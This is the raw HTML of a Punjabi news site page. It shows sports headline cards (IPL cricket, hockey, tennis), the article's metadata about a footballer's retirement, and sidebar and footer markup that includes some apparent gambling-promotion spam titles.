			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%95%e0%a8%b9%e0%a8%b2-%e0%a8%a6-%e0%a8%b5%e0%a8%b0%e0%a8%9f-%e0%a8%aa%e0%a8%b0-%e0%a8%a8%e0%a8%b2-%e0%a8%b0%e0%a8%ae%e0%a8%9a%e0%a8%95-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%9c%e0%a8%a4-%e0%a8%ac/" class="image-link media-ratio ratio-16-9" title="ਕੋਹਲੀ ਦੀ &#8216;ਵਿਰਾਟ&#8217; ਪਾਰੀ ਨਾਲ ਰੋਮਾਂਚਕ ਮੈਚ &#8216;ਚ ਜਿੱਤੀ ਬੈਂਗਲੁਰੂ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-450x334.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-450x334.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-300x223.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-768x570.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w.jpg 782w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%95%e0%a8%b9%e0%a8%b2-%e0%a8%a6-%e0%a8%b5%e0%a8%b0%e0%a8%9f-%e0%a8%aa%e0%a8%b0-%e0%a8%a8%e0%a8%b2-%e0%a8%b0%e0%a8%ae%e0%a8%9a%e0%a8%95-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%9c%e0%a8%a4-%e0%a8%ac/">ਕੋਹਲੀ ਦੀ &#8216;ਵਿਰਾਟ&#8217; ਪਾਰੀ ਨਾਲ ਰੋਮਾਂਚਕ ਮੈਚ &#8216;ਚ ਜਿੱਤੀ ਬੈਂਗਲੁਰੂ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T11:42:23+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b9%e0%a8%b2-%e0%a8%b9%e0%a8%95-%e0%a8%9f%e0%a8%ae-%e0%a8%aa%e0%a8%b9%e0%a8%b2-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%86%e0%a8%b8%e0%a8%9f%e0%a8%b0%e0%a8%b2/" class="image-link media-ratio ratio-16-9" title="ਭਾਰਤੀ ਮਹਿਲਾ ਹਾਕੀ ਟੀਮ ਪਹਿਲੇ ਮੈਚ &#8216;ਚ ਆਸਟਰੇਲੀਆ ਹੱਥੋਂ 2-4 ਨਾਲ ਹਾਰੀ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4-450x313.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4-300x208.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4.jpg 658w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b9%e0%a8%b2-%e0%a8%b9%e0%a8%95-%e0%a8%9f%e0%a8%ae-%e0%a8%aa%e0%a8%b9%e0%a8%b2-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%86%e0%a8%b8%e0%a8%9f%e0%a8%b0%e0%a8%b2/">ਭਾਰਤੀ ਮਹਿਲਾ ਹਾਕੀ ਟੀਮ ਪਹਿਲੇ ਮੈਚ &#8216;ਚ ਆਸਟਰੇਲੀਆ ਹੱਥੋਂ 2-4 ਨਾਲ ਹਾਰੀ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T11:41:32+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%b5%e0%a8%b5%e0%a8%b0%e0%a8%95-%e0%a8%a8-%e0%a8%90%e0%a8%a1-%e0%a8%ae%e0%a8%b0-%e0%a8%a8-%e0%a8%b8%e0%a8%a7-%e0%a8%b8%e0%a8%9f-%e0%a8%9a-%e0%a8%b9%e0%a8%b0%e0%a8%87%e0%a8%86/" class="image-link media-ratio ratio-16-9" title="ਵਾਵਰਿੰਕਾ ਨੇ ਐਂਡੀ ਮੱਰੇ ਨੂੰ ਸਿੱਧੇ ਸੈੱਟਾਂ &#8216;ਚ ਹਰਾਇਆ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-450x322.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-450x322.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-300x214.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-768x549.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka.jpg 880w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%b5%e0%a8%b5%e0%a8%b0%e0%a8%95-%e0%a8%a8-%e0%a8%90%e0%a8%a1-%e0%a8%ae%e0%a8%b0-%e0%a8%a8-%e0%a8%b8%e0%a8%a7-%e0%a8%b8%e0%a8%9f-%e0%a8%9a-%e0%a8%b9%e0%a8%b0%e0%a8%87%e0%a8%86/">ਵਾਵਰਿੰਕਾ ਨੇ ਐਂਡੀ ਮੱਰੇ ਨੂੰ ਸਿੱਧੇ ਸੈੱਟਾਂ &#8216;ਚ ਹਰਾਇਆ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T11:40:45+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%a6%e0%a8%b2-%e0%a8%a8-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%a8-%e0%a8%a6%e0%a8%a4-%e0%a8%9d%e0%a8%9f%e0%a8%95/" class="image-link media-ratio ratio-16-9" title="ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਦਿੱਲੀ ਨੇ ਪੰਜਾਬ ਨੂੰ ਦਿੱਤਾ ਝਟਕਾ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-450x274.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-450x274.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-300x183.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-150x91.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab.jpg 720w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%a6%e0%a8%b2-%e0%a8%a8-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%a8-%e0%a8%a6%e0%a8%a4-%e0%a8%9d%e0%a8%9f%e0%a8%95/">ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਦਿੱਲੀ ਨੇ ਪੰਜਾਬ ਨੂੰ ਦਿੱਤਾ ਝਟਕਾ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T09:30:50+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%A6%E0%A8%B2-%E0%A8%A6-%E0%A8%AC%E0%A8%AE%E0%A8%B0-%E0%A8%A6-%E0%A8%AA%E0%A8%A4-%E0%A8%B2%E0%A8%97%E0%A8%A3-%E0%A8%A4-%E0%A8%B2%E0%A8%95%E0%A8%B8-%E0%A8%B2%E0%A8%B5-%E0%A8%B5%E0%A8%B2-%E0%A8%B8/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.desipulse360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12490' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.desipulse360.com/author/guauserwa5/" title="Posts by GuaUserWa5" rel="author">GuaUserWa5</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Bienvenue ouvrir partie complexe du corps Les portefeuilles électroniques Skrill et Neteller offrent des avantages&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/hoge-prestaties-gamingtechnologie-voor-elk-spel-noordwest-europa-draai-om-te-winnen/">Hoge Prestaties Gamingtechnologie Voor Elk Spel ◦ Noordwest-Europa Draai Om Te Winnen</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.desipulse360.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/desipulse360" class="service service-link s-facebook " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/desipulse360" class="service service-link s-twitter " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/desipulse360/" class="service service-link s-instagram " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.linkedin.com/company/desipulse360" class="service service-link s-linkedin " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-linkedin"></i>
						<span class="label">LinkedIn</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Our News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/hoge-prestaties-gamingtechnologie-voor-elk-spel-noordwest-europa-draai-om-te-winnen/">Hoge Prestaties Gamingtechnologie Voor Elk Spel ◦ Noordwest-Europa Draai Om Te Winnen</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://www.desipulse360.com/wp-content/uploads/2022/07/light-desipulse-logo.png" width="690" height="205" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Desi Pulse 360 brings the latest news and updates for you on daily basis to keep you informed. Our business listings directory “360 business pages” is an online platform to promote your business offerings and services.<br />
Desi Pulse 360 is a subsidiary of The Trucking Network, which is a Bi- monthly publication for North American transportation industry.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Punjabi News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="mailto:info@desipulse360.com">info@desipulse360.com</a>
	</li>
		<li>
		<a href="tel:+19055647576">+1 905-564-7576</a>
	</li>
			<li>
		<a href="tel:6478182121">647-818-2121</a>
	</li>
				<li>
		<a href="tel:18005081214">1-800-508-1214</a>
	</li>
					<li>
2985 Drew Road Mississauga, On L4T 0A7
	</li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.desipulse360.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0a26\u0a3f\u0a32 \u0a26\u0a40 \u0a2c\u0a40\u0a2e\u0a3e\u0a30\u0a40 \u0a26\u0a3e \u0a2a\u0a24\u0a3e \u0a32\u0a71\u0a17\u0a23 &#8216;\u0a24\u0a47 \u0a32\u0a41\u0a15\u0a3e\u0a38 \u0a32\u0a40\u0a35\u0a3e \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a38\u0a70\u0a28\u0a3f\u0a06\u0a38 \u0a26\u0a3e \u0a10\u0a32\u0a3e\u0a28","url":"https:\/\/www.desipulse360.com\/%e0%a8%a6%e0%a8%b2-%e0%a8%a6-%e0%a8%ac%e0%a8%ae%e0%a8%b0-%e0%a8%a6-%e0%a8%aa%e0%a8%a4-%e0%a8%b2%e0%a8%97%e0%a8%a3-%e0%a8%a4-%e0%a8%b2%e0%a8%95%e0%a8%b8-%e0%a8%b2%e0%a8%b5-%e0%a8%b5%e0%a8%b2-%e0%a8%b8\/","image":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/03\/lucas-leiva.jpg","width":968,"height":711},"datePublished":"2023-03-19T07:00:43+00:00","dateModified":"2023-03-19T07:00:45+00:00","author":{"@type":"Person","name":"editor"},"publisher":{"@type":"Organization","name":"Desipulse360","sameAs":"https:\/\/www.desipulse360.com","logo":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/06\/DesiPulse-1.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%a6%e0%a8%b2-%e0%a8%a6-%e0%a8%ac%e0%a8%ae%e0%a8%b0-%e0%a8%a6-%e0%a8%aa%e0%a8%a4-%e0%a8%b2%e0%a8%97%e0%a8%a3-%e0%a8%a4-%e0%a8%b2%e0%a8%95%e0%a8%b8-%e0%a8%b2%e0%a8%b5-%e0%a8%b5%e0%a8%b2-%e0%a8%b8\/"}}</script>
<script data-cfasync="false">SphereCore_AutoPosts = [{"id":12487,"title":"\u0a38\u0a32\u0a3e\u0a2e\u0a40 \u0a2c\u0a71\u0a32\u0a47\u0a2c\u0a3e\u0a5b\u0a3e\u0a02 \u0a26\u0a40 \u0a36\u0a3e\u0a28\u0a26\u0a3e\u0a30 \u0a2a\u0a3e\u0a30\u0a40 \u0a38\u0a26\u0a15\u0a3e \u0a06\u0a30.\u0a38\u0a40.\u0a2c\u0a40. 8 \u0a35\u0a3f\u0a15\u0a1f\u0a3e\u0a02 \u0a28\u0a3e\u0a32 \u0a1c\u0a47\u0a24\u0a42","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%b2%e0%a8%ae-%e0%a8%ac%e0%a8%b2%e0%a8%ac%e0%a9%9b-%e0%a8%a6-%e0%a8%b6%e0%a8%a8%e0%a8%a6%e0%a8%b0-%e0%a8%aa%e0%a8%b0-%e0%a8%b8%e0%a8%a6%e0%a8%95-%e0%a8%86%e0%a8%b0-%e0%a8%b8-%e0%a8%ac-8\/"},{"id":12481,"title":"\u0a17\u0a4b\u0a32\u0a21\u0a40 \u0a2c\u0a30\u0a3e\u0a5c \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a1c\u0a71\u0a17\u0a42 \u0a2d\u0a17\u0a35\u0a3e\u0a28\u0a2a\u0a41\u0a30\u0a40\u0a06 \u0a28\u0a42\u0a70 \u0a07\u0a15 \u0a39\u0a2b\u0a24\u0a47 '\u0a1a \u0a2e\u0a3e\u0a30\u0a28 \u0a26\u0a40 \u0a27\u0a2e\u0a15\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%97%e0%a8%b2%e0%a8%a1-%e0%a8%ac%e0%a8%b0%e0%a9%9c-%e0%a8%b5%e0%a8%b2-%e0%a8%9c%e0%a8%97-%e0%a8%ad%e0%a8%97%e0%a8%b5%e0%a8%a8%e0%a8%aa%e0%a8%b0%e0%a8%86-%e0%a8%a8-%e0%a8%87%e0%a8%95-%e0%a8%b9\/"},{"id":12478,"title":"\u0a17\u0a48\u0a02\u0a17\u0a38\u0a1f\u0a30 \u0a32\u0a3e\u0a30\u0a48\u0a02\u0a38 \u0a2c\u0a3f\u0a36\u0a28\u0a4b\u0a08 \u0a26\u0a40 \u0a28\u0a35\u0a40\u0a02 \u0a07\u0a70\u0a1f\u0a30\u0a35\u0a3f\u0a0a \u0a28\u0a47 \u0a2e\u0a41\u0a5c \u0a16\u0a5c\u0a4d\u0a39\u0a47 \u0a15\u0a40\u0a24\u0a47 \u0a38\u0a35\u0a3e\u0a32","url":"https:\/\/www.desipulse360.com\/%e0%a8%97%e0%a8%97%e0%a8%b8%e0%a8%9f%e0%a8%b0-%e0%a8%b2%e0%a8%b0%e0%a8%b8-%e0%a8%ac%e0%a8%b6%e0%a8%a8%e0%a8%88-%e0%a8%a6-%e0%a8%a8%e0%a8%b5-%e0%a8%87%e0%a8%9f%e0%a8%b0%e0%a8%b5%e0%a8%8a-%e0%a8%a8\/"},{"id":12475,"title":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40 \u0a2e\u0a42\u0a32 \u0a26\u0a47 \u0a38\u0a1f\u0a4b\u0a30 \u0a2e\u0a3e\u0a32\u0a15 \u0a28\u0a42\u0a70 \u0a17\u0a4b\u0a32\u0a40 \u0a2e\u0a3e\u0a30\u0a28 \u0a26\u0a47 \u0a2e\u0a3e\u0a2e\u0a32\u0a47 '\u0a1a \u0a17\u0a4b\u0a30\u0a47 \u0a28\u0a42\u0a70 